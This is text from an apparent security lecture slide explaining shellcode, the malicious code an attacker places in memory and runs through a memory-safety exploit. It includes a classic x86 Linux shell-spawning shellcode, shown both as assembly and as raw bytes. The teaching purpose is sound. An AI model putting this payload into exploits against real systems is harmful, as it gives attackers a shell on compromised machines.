 ● The most common way of executing
malicious code is to place it in memory
yourself
○ Recall: Machine code is made of bytes
● Shellcode: Malicious code inserted by the
attacker into memory, to be executed using
a memory safety exploit
○ Called shellcode because it usually spawns a shell
(terminal)
○ Could also delete files, run another program, etc.
xor %eax, %eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp, %ebx
mov %eax, %ecx
mov %eax, %edx
mov $0xb, %al
int $0x80
Assembler
0x31 0xc0 0x50 0x68
0x2f 0x2f 0x73 0x68
0x68 0x2f 0x62 0x69
0x6e 0x89 0xe3 0x89
0xc1 0x89 0xc2 0xb0
0x0b 0xcd 0x80